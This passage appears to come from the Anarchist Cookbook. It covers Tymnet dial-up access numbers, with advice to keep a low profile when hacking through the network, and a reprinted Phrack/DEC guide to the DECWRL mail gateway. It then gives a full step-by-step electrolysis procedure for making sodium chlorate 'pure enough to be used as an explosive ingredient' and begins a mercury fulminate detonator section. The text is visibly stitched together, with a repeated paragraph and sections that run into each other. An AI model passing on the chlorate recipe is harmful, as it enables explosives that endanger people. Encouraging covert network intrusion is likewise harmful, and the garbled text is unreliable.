| 02727       | WATERBURY           | CONNECTICUT  | 300/2400       | 203/597-0064          | @CONNNET       || 02727 | WILLIMANTIC          | CONNECTICUT | 300/2400 | 203/456-4552 | @CONNNET |
|-------|----------------------|-------------|----------|--------------|----------|
| 02727 | WINDSOR              | CONNECTICUT | 300/2400 | 203/688-9330 | @CONNNET |
| 02727 | WINDSOR LCKS/ENFIELD | CONNECTICUT | 300/2400 | 203/623-9804 | @CONNNET |

@CONNNET - SOUTHERN NEW ENGLAND TELEPHONE - NETWORK NAME IN CONNNET

(CONNECT MESSAGE)

| $H$ $H$ $<$ $C$ $R$ $>$             | (SYNCHRONIZES DATA SPEEDS)                                        |
|-------------------------------------|-------------------------------------------------------------------|
| CONNNET                             | (DOES NOT ECHO TO THE TERMINAL)                                   |
| $C_R >$                             | (MUST BE CAPITAL LETTERS)                                         |
| 18:33<br>26-SEP-88<br>031069<br>COM | (DATA)<br>(ADDRESS CONFIRMATION)<br>(CONFIRMATION OF CALL SET-UP) |

-GWY OXXXX-TYMNET: PLEASE LOG IN:

**SOUTHWESTERN BELL**

| <b>NODE</b> | <b>CITY</b>            | <b>STATE</b> | <b>DENSITY</b> | ACCESS NUMBERS | <b>NETWORK</b> |
|-------------|------------------------|--------------|----------------|----------------|----------------|
| 05443       | KANSAS CITY            | KANSAS       | 300/1200       | 316/225-9951   | @MRLK          |
| 05443       | <b>HAYS</b>            | KANSAS       | 300/1200       | 913/625-8100   | @MRLK          |
| 05443       | HUTCHINSON             | KANSAS       | 300/1200       | 316/669-1052   | @MRLK          |
| 05443       | LAWRENCE               | KANSAS       | 300/1200       | 913/841-5580   | @MRLK          |
| 05443       | MANHATTAN              | KANSAS       | 300/1200       | 913/539-9291   | @MRLK          |
| 05443       | PARSONS                | KANSAS       | 300/1200       | 316/421-0620   | @MRLK          |
| 05443       | SALINA                 | KANSAS       | 300/1200       | 913/825-4547   | @MRLK          |
| 05443       | TOPEKA                 | KANSAS       | 300/1200       | 913/235-1909   | @MRLK          |
| 05443       | WICHITA                | KANSAS       | 300/1200       | 316/269-1996   | @MRLK          |
| 04766       | BRIDGETON/ST.<br>LOUIS | MISSOURI     | 300/1200       | 314/622-0900   | @MRLK          |
| 04766       | ST.<br>LOUIS           | MISSOURI     | 300/1200       | 314/622-0900   | @MRLK          |

On a side note, the recent book The Cuckoo's Egg provides some interesting information (in the form of a story, however) on a Tymnet hacker. Remember that he was into BIG things, and hence he was cracked down upon. If you keep a low profile, networks should provide a good access method.

If you can find a system that is connected to the Internet that you can get on from Tymnet, you are doing well.

| 129. Phrack Magazine - Vol. 3, Issue 30 | by Dedicated Link |
|-----------------------------------------|-------------------|
|-----------------------------------------|-------------------|

INTRODUCTION

DECWRL is a mail gateway computer operated by Digital's Western Research Laboratory in Palo Alto, California. Its purpose is to support the interchange of electronic mail between Digital and the "outside world."

DECWRL is connected to Digital's Easynet, and also to a number of different outside electronic mail networks. Digital users can send outside mail by sending to DECWRL::"outside-address", and digital users can also receive mail by having your correspondents route it through DECWRL. The details of incoming mail are more complex, and are discussed below.

It is vitally important that Digital employees be good citizens of the networks to which we are connected. They depend on the integrity of our user community to ensure that tighter controls over the use of the gateway are not required. The most important rule is "no chain letters," but there are other rules depending on whether the connected network that you are using is commercial or non-commercial.

The current traffic volume (September 1989) is about 10,000 mail messages per day and about 3,000 USENET messages per day. Gatewayed mail traffic has doubled every year since 1983. DECWRL is currently a Vax 8530 computer with 48 megabytes of main memory, 2500 megabytes of disk space, 8 9600-baud (Telebit) modem ports,and various network connections. They will shortly be upgrading to a Vax 8650 system. They run Ultrix 3.0 as the base operating system.

ADMINISTRATION

The gateway has engineering staff, but no administrative or clerical staff. They work hard to keep it running, but they do not have the resources to answer telephone queries or provide tutorials in its use.

They post periodic status reports to the USENET newsgroup dec.general. Various helpful people usually copy these reports to the VAXNOTES "gateways" conference within a day or two.

HOW TO SEND MAIL DECWRL is connected to quite a number of different mail networks. If you were logged on directly to it, you could type addresses directly, e.g.

To: strange!foreign!address.

But since you are not logged on directly to the gateway, you must send mail so that when it arrives at the gateway, it will be sent as if that address had been typed locally.

\* Sending from VMS

If you are a VMS user, you should use NMAIL, because VMS mail does not know how to requeue and retry mail when the network is congested or disconnected. From VMS, address your mail like this:

To: nm%DECWRL::"strange!foreign!address"

The quote characters (") are important, to make sure that VMS doesn't try to interpret strange!foreign!address itself. If you are typing such an address inside a mail program, it will work as advertised. If you are using DCL and typing directly to the command line, you should beware that DCL likes to remove quotes, so you will have to enclose the entire address in quotes, and then put two quotes in every place that one quote should appear in the address:

\$ mail test.msg "nm%DECWRL::""foreign!addr""" /subj="hello"

Note the three quotes in a row after foreign!addr. The first two of them are doubled to produce a single quote in the address, and the third ends the address itself (balancing the quote in front of the nm%).

Here are some typical outgoing mail addresses as used from a VMS system:

To: nm%DECWRL::"lll-winkin!netsys!phrack" To: nm%DECWRL::"postmaster@msp.pnet.sc.edu" To: nm%DECWRL::"netsys!phrack@uunet.uu.net" To: nm%DECWRL::"phrackserv@CUNYVM.bitnet" To: nm%DECWRL::"Chris.Jones@f654.n987.z1.fidonet.org"

\* Sending from Ultrix

If your Ultrix system has been configured for it, then you can, from your Ultrix system, just send directly to the foreign address, and the mail software will take care of all of the gateway routing for you. Most Ultrix systems in Corporate Research and in the Palo Alto cluster are configured this way.

To find out whether your Ultrix system has been so configured, just try it and see what happens. If it doesn't work, you will receive notification almost instantly.

NOTE: The Ultrix mail system is extremely flexible; it is almost completely configurable by the customer. While this is valuable to customers, it makes itvery difficult to write global instructions for the use of Ultrix mailers, because it is possible that the local changes have produced something quite unlike the vendor-delivered mailer. One of the popular changes is to tinker with the meaning of quote characters (") in Ultrix addresses. Some systems consider that these two addresses are the same:

site1!site2!user@host.dec.com

and

# "site1!site2!user"@host.dec.com

while others are configured so that one form will work and the other will not. All of these examples use the quotes. If you have trouble getting the examples to work, please try them again without the quotes. Perhaps your Ultrix system is interpreting the quotes differently.

If your Ultrix system has an IP link to Palo Alto (type "/etc/ping decwrl.dec.com" to find out if it does), then you can route your mail to the gateway via IP. This has the advantage that your Ultrix mail headers will reach the gateway directly, instead of being translated into DECNET mail headers and then back into Ultrix at the other end. Do this as follows:

To: "alien!address"@decwrl.dec.com

The quotes are necessary only if the alien address contains a ! character, but they don't hurt if you use them unnecessarily. If the alien address contains an "@" character, you will need to change it into a "%" character. For example, to send via IP to joe@widget.org, you should address the mail.

To: "joe%widget.org"@decwrl.dec.com

If your Ultrix system has only a DECNET link to Palo Alto, then you should address mail in much the same way that VMS users do, save that you should not put the nm% in front of the address:

# To: DECWRL::"strange!foreign!address"

Here are some typical outgoing mail addresses as used from an Ultrix system that has IP access. Ultrix systems without IP access should use the same syntax as VMS users, except that the nm% at the front of the address should not be used.

- To: "lll-winken!netsys!phrack"@decwrl.dec.com
- To: "postmaster%msp.pnet.sc.edu"@decwrl.dec.com
- To: "phrackserv%CUNYVM.bitnet"@decwrl.dec.com
- To: "netsys!phrack%uunet.uu.net"@decwrl.dec.com
- To: "Chris.Jones@f654.n987.z1.fidonet.org"@decwrl.dec.com

#### DETAILS OF USING OTHER NETWORKS

All of the world's computer networks are connected together, more or less, so it is hard to draw exact boundaries between them. Precisely where the internet ends and UUCP begins is a matter of interpretation.

For purposes of sending mail, though, it is convenient to divide the network universe into these categories:

Easynet:

Digital's internal DECNET network. Characterized by addresses of the form NODE::USER. Easynet can be used for commercial purposes.

Internet:

A collection of networks including the old ARPAnet, the NSFnet, the CSnet, and others. Most international research, development, and educational organizations are connected in some fashion to the Internet. Characterized by addresses of the form user@site.subdomain.domain. The internet itself cannot be used for commercial purposes.# UUCP:

A very primitive network with no management, built with auto-dialers phoning one computer from another. Characterized by addresses of the form place1!place2!user. The UUCP network can be used for commercial purposes provided that none of the sites through which the message is routed objects to that.

# USENET:

Not a network at all, but a layer of software built on top of UUCP and Internet.

#### BITNET:

An IBM-based network linking primarily educational sites. Digital users can send to BITNET as if it were part of internet, but BITNET users need special instructions for reversing the process. BITNET cannot be used for commercial purposes.

#### Fidonet:

A network of personal computers. I am unsure of the status of using Fidonet for commercial purposes, nor am I sure of its efficacy.

#### DOMAINS AND DOMAIN ADDRESSING

There is a particular network called "the Internet;" it is somewhat related to what used to be "the ARPAnet." The Internet style of addressing is flexible enough that people use it for addressing other networks as well, with the result that it is quite difficult to look at an address and tell just what network it is likely to traverse. But the phrase "Internet address" does not mean "mail address of some computer on the Internet" but rather "mail address in the style used by the Internet." Terminology is even further confused because the word "address" means one thing to people who build networks and something entirely different to people who use them. In this file an "address" is something like "mike@decwrl.dec.com" and not "192.1.24.177" (which is what network engineers would call an "internet address").

The Internet naming scheme uses hierarchical domains, which despite their title are just a bookkeeping trick. It doesn't really matter whether you say NODE: :USER or USER@NODE, but what happens when you connect two companies' networks together and they both have a node ANCHOR?? You must, somehow, specify which ANCHOR you mean. You could say ANCHOR.DEC::USER or DEC.ANCHOR::USER or USER@ANCHOR.DEC or USER@DEC.ANCHOR. The Internet convention is to say USER@ANCHOR.DEC, with the owner (DEC) after the name (ANCHOR).

But there could be several different organizations named DEC. You could have Digital Equipment Corporation or Down East College or Disabled Education Committee. The technique that the Internet scheme uses to resolve conflicts like this is to have hierarchical domains. A normal domain isn't DEC or STANFORD, but DEC.COM (commercial) and STANFORD.EDU (educational). These domains can be further divided into ZK3.DEC.COM or CS.STANFORD.EDU. This doesn't resolve conflicts completely, though: both Central Michigan University and Carnegie-Mellon University could claim to be CMU.EDU. The rule is that the owner of the EDU domain gets to decide, just as the owner of the CMU.EDU gets to decide whether the Electrical Engineering department or the Elementary Education department gets subdomain EE.CMU.EDU.

The domain scheme, while not perfect, is completely extensible. If you have two addresses that can potentially conflict, you can suffix some domain to the end of them, thereby making, say, decwrl.UUCP be somehow different from DECWRL.ENET.

DECWRL's entire mail system is organized according to Internet domains, and in fact we handle all mail internally as if it were Internet mail. Incoming mail is converted into Internet mail, and then routed to the appropriate domain; if that domain requires some conversion, then the mail is converted to the requirements of the outbound domain as it passes through the gateway. For example, they put Easynet mail into the domain ENE.On a side note, the recent book The Cuckoo's Egg provides some interesting information (in the form of a story, however) on a Tymnet hacker. Remember that he was into BIG things, and hence he was cracked down upon. If you keep a low profile, networks should provide a good access method.

If you can find a system that is connected to the Internet that you can get on from Tymnet, you are doing well.

# Username@f<node #>.n<net #>.z<zone #>.ifna.org

In other words, if I wanted to mail to Silicon Swindler at 1:135/5, the address would be Silicon\_Swindler@f5.n135.z1.ifna.org and, provided that your mailer knows the .ifna.org domain, it should get through alright. Apparently, as of the writing of this article, they have implemented a new gateway name called fidonet.org which should work in place of ifna.org in all routings. If your mailer does not know either of these domains, use the above routing but replace the first "@" with a "%" and then afterwards, use either of the following mailers after the "@": CS.ORST.EDU or K9.CS.ORST.EDU (i.e. username%f<node #>.n<net #>.z<zone #>.fidonet.org@CS.ORST.EDU [or replace CS.ORST.EDU with K9.CS.ORST.EDU]).

The following is a list compiled by Bill Fenner (WCF@PSUECL.BITNET) that was posted on INFONETS DIGEST which lists a number of FIDONET gateways:

| Net | Node | Node Name         |
|-----|------|-------------------|
| 104 | 56   | milehi.ifna.org   |
| 105 | 55   | casper.ifna.org   |
| 107 | 320  | rubbs.ifna.org    |
| 109 | 661  | blkcat.ifna.org   |
| 125 | 406  | fidogate.ifna.org |
| 128 | 19   | hipshk.ifna.org   |
| 129 | 65   | insight.ifna.org  |
| 143 | N/A  | fidogate.ifna.org |
| 152 | 200  | castle.ifna.org   |
| 161 | N/A  | fidogate.ifna.org |
| 369 | 17   | megasys.ifna.org  |

NOTE: The UUCP equivalent node name is the first part of the node name. In other words, the UUCP node milehi is listed as milehi.ifna.org but can be mailed directly over the UUCP network.

Another way to mail to FIDONET, specifically for Internet people, is in this format:

ihnp4!necntc!ncoast!ohiont!<net #>!<node #>!user\_name@husc6.harvard.edu

And for those UUCP mailing people out there, just use the path described and ignore the @husc5.harvard.edu portion. There is a FIDONET NODELIST available on most any FIDONET bulletin board, but it is quite large.

#### **ONTYME**

Previously known as Tymnet, OnTyme is the McDonnell Douglas revision. After they bought out Tymnet, they renamed the company and opened an experimental Internet gateway at ONTYME.TYMNET.COM but this is supposedly only good for certain corporate addresses within McDonnell Douglas and Tymnet, not their customers. The userid format is  $xx.yyy$  or  $xx. y/yy$  where xx is a net name and  $yyy$  (or  $y/yy$ ) is a true username. If you cannot directly nail this, try:

xx.yyy%ONTYME.TYM

# **130.Sodium Chlorate by the Jolly Roger**

Sodium Chlorate is a strong oxidizer used in the manufacture of explosives. It can be used in place of Potassium Chlorate.Material Required:

- 2 carbon or lead rods (1 in. diameter by 5 in. long)
- Salt, or ocean water
- Sulfuric acid, diluted
- Motor Vehicle
- Water
- 2 wires, 16 gauge (3/64 in. diameter approx.), 6 ft. long, insulated.
- Gasoline
- 1 gallon glass jar, wide mouth (5 in. diameter by 6 in. high approx.)
- Sticks
- String
- Teaspoon
- Trays
- Cup
- Heavy cloth
- Knife
- Large flat pan or tray

Sources of Carbon or Lead rods:

• Dry Cell Batteries (2-½ in. diameter by 7" long) or plumbing supply store.

Sources of Salt Water:

• Grocery store or ocean

Sources of Sulfuric Acid:

• Motor Vehicle Batteries.

Procedure:

- 1. Mix ½ cup of salt into the one gallon glass jar with 3 liters (3 quarts) of water.
- 2. Add 2 teaspoons of battery acid to the solution and stir vigorously for 5 minutes.
- 3. Strip about 4 inches of insulation from both ends of the two wires.
- 4. With knife and sticks, shape 2 strips of wood 1 by 1/8 by 1-½. Tie the wood strips to the lead or carbon rods so that they are 1-½ inches apart.
- 5. Connect the rods to the battery in a motor vehicle with the insulated wire.
- 6. Submerge 4-½ inches of the rods in the salt water solution.
- 7. With gear in neutral position, start the vehicle engine. Depress the accelerator approx. 1/5 of its full travel.
- 8. Run the engine with the accelerator in this position for 2 hours, then shut it down for 2 hours.
- 9. Repeat this cycle for a total of 64 hours while maintaining the level of the acid-salt water solution in the glass jar.

CAUTION: This arrangement employs voltages which can be quite dangerous! Do not touch bare wire leads while engine is running!!

- 10. Shut off the engine. Remove the rods from the glass jar and disconnect wire leads from the battery.
- 11. Filter the solution through the heavy cloth into a flat pan or tray, leaving the sediment at the bottom of the glass jar.
- 12. Allow the water in the filtered solution to evaporate at room temperature (approx. 16 hours). The residue is approximately 60% or more sodium chlorate which is pure enough to be used as an explosive ingredient.

**131.Mercury Fulminate by the Jolly Roger**

Mercury Fulminate is used as a primary explosive in the fabrication of detonators. It is to be used with a booster explosive such as picric acid or RDX (which are elsewhere in this Cookbook).

